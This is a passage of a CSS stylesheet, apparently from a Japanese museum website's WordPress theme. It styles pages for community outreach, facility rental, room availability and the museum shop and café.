@media (min-width: 991px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .floormap_section .ttl01 {
    font-size: 21px; } }
/* 地域連携共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_local_section {
  /* 地域とともに */
  /*.guide_local_greeting_section*/
  /* ナビゲーション */
  /* .guide_local_nav_section  */
  /*.guide_local_summary_section*/
  /*  地域の方向けの発行物  */
  /* .guide_local_booklet_section */
  /*  地域定形に関するお問い合わせ先  */ }
  .guide_local_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_local_section .ttl01:before, .guide_local_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_local_section .ttl01 {
      font-size: 21px; } }
  .guide_local_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .guide_local_section .ttl02:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .guide_local_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .guide_local_section .ttl03 {
    width: 40%;
    font-size: 18px;
    font-weight: lighter;
    margin: 50px auto 40px;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex; }
    @media (max-width: 767px) {
      .guide_local_section .ttl03 {
        width: 70%;
        font-size: 20px; } }
    .guide_local_section .ttl03:before, .guide_local_section .ttl03:after {
      content: '';
      display: inline;
      border-top: double 4px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl03:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl03:after {
      margin-left: 0.5em; }
  .guide_local_section.guide_local_greeting_section {
    background: url(../img/guide/local/local_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_greeting_section {
        background-size: auto 100%;
        padding: 40px 0; } }
    .guide_local_section.guide_local_greeting_section h1 {
      font-size: 32px;
      margin-bottom: 1.2em;
      line-height: 1; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_greeting_section h1 {
          margin-bottom: 0.8em; } }
    .guide_local_section.guide_local_greeting_section p {
      line-height: 2; }
  .guide_local_section.guide_local_nav_section {
    background: url(../img/guide/local/shadow_bg.png) no-repeat bottom center;
    padding-bottom: 30px;
    margin: 50px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_nav_section {
        margin: 20px 0; } }
    .guide_local_section.guide_local_nav_section h1 {
      display: block;
      color: #333333; }
    .guide_local_section.guide_local_nav_section ul {
      display: block;
      margin-top: 20px;
      border-top: solid 1px #e5e5e5; }
      .guide_local_section.guide_local_nav_section ul li {
        display: inline-block;
        width: 20%;
        font-size: 18px;
        background: url(../img/guide/local/floor_line.png) no-repeat left center;
        margin-top: 20px;
        vertical-align: middle; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_nav_section ul li {
            font-size: 12px;
            width: 33%;
            padding: 0 2%;
            box-sozing: border-box; }
            .guide_local_section.guide_local_nav_section ul li:nth-child(4) {
              background: none; } }
        .guide_local_section.guide_local_nav_section ul li:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        .guide_local_section.guide_local_nav_section ul li a {
          display: block;
          width: 100%; }
          .guide_local_section.guide_local_nav_section ul li a:after {
            content: '';
            content: '\f107';
            font-family: FontAwesome;
            display: block;
            flex-grow: 1;
            margin-top: 0; }
  .guide_local_section.guide_local_summary_section .lead {
    margin: 30px 0; }
  .guide_local_section.guide_local_summary_section#public .case_list {
    text-align: center;
    vertical-align: top; }
    .guide_local_section.guide_local_summary_section#public .case_list li {
      display: inline-block;
      float: none;
      vertical-align: top;
      margin: 0 2.125% 40px; }
  .guide_local_section.guide_local_summary_section .case_list {
    margin: 40px 0;
    overflow: hidden; }
    .guide_local_section.guide_local_summary_section .case_list li {
      float: left;
      width: 30.5%;
      margin: 0 4.25% 40px 0; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          margin-bottom: 0px; } }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n) {
        margin-right: 0; }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n+1) {
        clear: left; }
      .guide_local_section.guide_local_summary_section .case_list li h4 {
        font-size: 16px;
        font-weight: bold;
        margin: 27px 0 0;
        text-align: center; }
      .guide_local_section.guide_local_summary_section .case_list li p.txt {
        margin-top: 7px;
        padding-top: 17px;
        border-top: 2px solid #f2ece2;
        text-align: left; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          float: none;
          width: 90%;
          margin: 0 auto 40px !important; }
          .guide_local_section.guide_local_summary_section .case_list li .case_img {
            text-align: center; } }
  .guide_local_section.guide_local_summary_section table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 70%; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_summary_section table {
        width: 100%; } }
    .guide_local_section.guide_local_summary_section table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .guide_local_section.guide_local_summary_section table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .guide_local_section.guide_local_summary_section table td h4 {
        margin-bottom: 5px; }
      .guide_local_section.guide_local_summary_section table td li {
        display: inline-block;
        margin-right: 10px; }
      .guide_local_section.guide_local_summary_section table td a {
        text-decoration: underline; }
      .guide_local_section.guide_local_summary_section table td .blank:hover {
        text-decoration: none; }
      .guide_local_section.guide_local_summary_section table td .blank:after {
        display: inline-block;
        content: " \f14c";
        font-family: FontAwesome;
        margin-left: 5px;
        color: #c0c0c0; }
      .guide_local_section.guide_local_summary_section table td .pdf {
        text-decoration: underline; }
        .guide_local_section.guide_local_summary_section table td .pdf:hover {
          text-decoration: none; }
        .guide_local_section.guide_local_summary_section table td .pdf:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          margin-left: 5px;
          color: #d31313; }
  .guide_local_section.guide_local_booklet_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_booklet_section ul {
        margin: 20px 0; } }
    .guide_local_section.guide_local_booklet_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          margin: 0; } }
      .guide_local_section.guide_local_booklet_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          width: 100%;
          background: #faf5ee; }
          .guide_local_section.guide_local_booklet_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .guide_local_section.guide_local_booklet_section ul li .exh_box {
        background: #faf5ee;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            margin-bottom: 15px;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.btn {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
            width: 80%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            margin: 0 auto 0 0; }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
                margin: 0 auto;
                width: 100%; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
              background: #bfbfbf; }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
      .guide_local_section.guide_local_booklet_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_img img {
          border: solid 5px #faf5ee;
          width: 100%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_img img {
              width: 70%; } }
  .guide_local_section.guide_local_contact_section {
    margin: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_local_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_local_section */
/* 貸し施設 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_facility_section {
  /* .guide_rental_facility_copy_section */
  /* .guide_rental_facility_price_section */
  /* .guide_rental_facility_main_section */
  /*  お問い合わせ先  */ }
  .guide_rental_facility_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_facility_section .ttl01:before, .guide_rental_facility_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_facility_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_facility_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_facility_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_facility_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 20px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold;
    text-align: left; }
    .guide_rental_facility_section .ttl02:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
    @media (max-width: 767px) {
      .guide_rental_facility_section .ttl02 {
        margin-top: 20px;
        font-size: 18px; } }
  .guide_rental_facility_section table {
    border-collapse: collapse;
    margin-bottom: 30px;
    width: 100%; }
    .guide_rental_facility_section table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      width: 20%;
      font-weight: bold; }
    .guide_rental_facility_section table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
    @media (max-width: 767px) {
      .guide_rental_facility_section table {
        width: 100% !important; } }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
    width: 52%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
        width: 100%;
        float: none; } }
    .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
      margin: 40px 0 0;
      width: 100%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
          margin: 20px auto 0;
          width: 100%; } }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dt {
        font-weight: bold;
        margin-bottom: 12px; }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
        border: 1px solid #f0ebe5;
        background: #fcfbfa;
        padding: 22px;
        margin-bottom: 30px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
            padding: 12px 8px; } }
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
          width: 32%;
          margin-right: 2%;
          float: left; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
              width: 49%;
              margin-bottom: 2%; }
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:nth-child(2) {
                margin-right: 0; } }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:last-child {
            margin: 0; }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            margin: 0 auto;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
                margin: 0 auto;
                width: 98%; } }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:hover {
              background: #bfbfbf; }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
    width: 44%;
    float: right; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
        float: none;
        width: 100%; } }
  .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
    margin: 30px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
        width: 100%; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .table_wrap02 {
        overflow: auto; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table {
        width: 100%;
        white-space: nowrap; } }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table th {
      text-align: center;
      vertical-align: middle; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td {
      text-align: center;
      vertical-align: middle; }
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td.title02 {
        background: #f6f1eb;
        font-weight: bold;
        border-right: 1px solid #fff; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .scroll_txt {
      font-size: 16px;
      margin-bottom: 10px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap p.txt {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a {
      border: 2px solid #333333;
      display: block;
      height: 35px;
      margin: 0 auto;
      padding: 6px 0;
      width: 130px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a:hover {
      background: #333333 none repeat scroll 0 0;
      color: #fff; }
  .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
    margin: 15px 0 35px;
    padding: 20px 20px 35px;
    background: #fff;
    text-align: left;
    border-bottom: 1px solid #e5e5e5; }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article:last-child {
      margin-bottom: 0;
      padding-bottom: 0;
      border-bottom: none; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
        margin: 20px 0 0; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
          width: 100%;
          text-align: center; }
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left img {
            width: 90%; } }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
        display: block;
        position: relative;
        max-width: 90%; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
            max-width: 100%; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick li.slide {
          float: left;
          width: 100%; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick img {
          max-width: 100%;
          width: 100%;
          height: auto; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
          position: absolute;
          background: url(../img/index/main_left_btn.png) no-repeat;
          width: 37px;
          height: 77px;
          font-size: 0;
          top: 50%;
          left: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
              margin-top: -48.5px; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
          position: absolute;
          background: url(../img/index/main_right_btn.png) no-repeat;
          width: 36px;
          height: 77px;
          font-size: 0;
          top: 50%;
          right: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
              margin-top: -48.5px; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
      float: left;
      width: 63%; }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table {
        margin: 20px 0 0; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table th {
          width: 30%;
          vertical-align: middle; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
          width: 100%; } }
  .guide_rental_facility_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_facility_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_facility_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_facility_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_facility_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_facility_section */
/* 空室状況 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_list_section {
  /*.guide_rental_list_main_section*/
  /*  お問い合わせ先  */ }
  .guide_rental_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_list_section .ttl01:before, .guide_rental_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_list_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_list_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_list_section.guide_rental_list_main_section {
    padding: 0 0 40px 0;
    /* .lh_ym_box */
    /* table_wrap */ }
    .guide_rental_list_section.guide_rental_list_main_section .lead {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box {
      background: #a7a49f;
      color: #ffffff; }
      .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul {
        display: table;
        width: 100%; }
        .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
          display: table-cell;
          vertical-align: middle;
          font-size: 16px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
              font-size: 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
            background: #7e7c79;
            text-align: left;
            width: 15%; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
            background: #7e7c79;
            text-align: right;
            width: 15%; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li a {
            color: #ffffff;
            display: block; }
    .guide_rental_list_section.guide_rental_list_main_section .list_wrap {
      background: #f5f1ec;
      /* .lh_hall_box */ }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box {
        padding: 20px 0 0; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul {
          width: 100%;
          padding: 20px 20px 0; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
            float: left;
            margin-right: 12px;
            border: 1px solid #ebe3da; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
                margin-right: 8px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
              display: block;
              padding: 10px 18px;
              background: #ffffff; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
                  padding: 8px 10px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li.current_link a {
              background: #ebe3da; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
          text-align: right;
          margin: 0 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
              text-align: left; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap {
        clear: both;
        padding: 20px;
        background: #ebe3da;
        width: 100%;
        box-sizing: border-box; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap02 {
          overflow: auto; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
        width: 100%; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
            white-space: nowrap; } }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th {
          background: #ebe3da;
          font-size: 15px;
          width: 22.5%; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th:first-child {
            width: 10%; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th em {
          font-weight: bold;
          font-size: 20px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th small {
          font-size: 13px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
          background: #ffffff;
          font-size: 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
              font-size: 14px; } }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.saturday_color {
            background: #effaff; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.sunday_color {
            background: #ffedee; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr td {
            text-align: center;
            padding: 12px; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr th {
            text-align: center;
            padding: 12px; }
  .guide_rental_list_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_list_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_list_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_list_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_list_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_list_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_list_section */
/* ミュージアムショップ・喫茶室 */
.about_shop_section {
  margin: 0 0 50px;
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_shop_section {
      margin: 0; } }
  .about_shop_section .ttl01 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1;
    padding: 0 0 10px 34px;
    border-bottom: solid 1px #e5e5e5;
    position: relative;
    text-align: left;
    margin-bottom: 45px; }
    .about_shop_section .ttl01:before {
      display: inline-block;
      content: '';
      background: url(../img/guide/shop/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      top: -2px;
      left: 0; }
    @media (max-width: 991px) {
      .about_shop_section .ttl01 {
        font-size: 22px; } }
  .about_shop_section hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .about_shop_section hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .about_shop_section h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .about_shop_section.shop_detail {
    margin-bottom: 40px;
    /* .desc_box */ }
    .about_shop_section.shop_detail h2 {
      line-height: 1; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail h2 {
          font-size: 20px; } }
    .about_shop_section.shop_detail .about_overview_slider .about_slick {
      display: block;
      position: relative; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide {
        float: left;
        width: 100%; }
        .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide span {
          display: block;
          border: 1px solid #e6e6e6;
          text-align: left;
          padding: 3px 8px; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick img {
        max-width: 100%;
        width: 100%;
        height: auto; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
        position: absolute;
        background: url(../img/index/main_left_btn.png) no-repeat;
        width: 37px;
        height: 77px;
        font-size: 0;
        top: 50%;
        left: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
            margin-top: -48.5px; } }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
        position: absolute;
        background: url(../img/index/main_right_btn.png) no-repeat;
        width: 36px;
        height: 77px;
        font-size: 0;
        top: 50%;
        right: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
            margin-top: -48.5px; } }
    .about_shop_section.shop_detail .about_overview_slider {
      width: 850px;
      margin: 50px auto 0; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail .about_overview_slider {
          width: 100%; } }
    .about_shop_section.shop_detail .desc_box {
      width: 85%;
      margin: 45px auto;
      padding: 20px 0 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail .desc_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_shop_section.shop_detail .desc_box .l_col {
        float: left;
        width: 53%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .l_col {
            width: 100%;
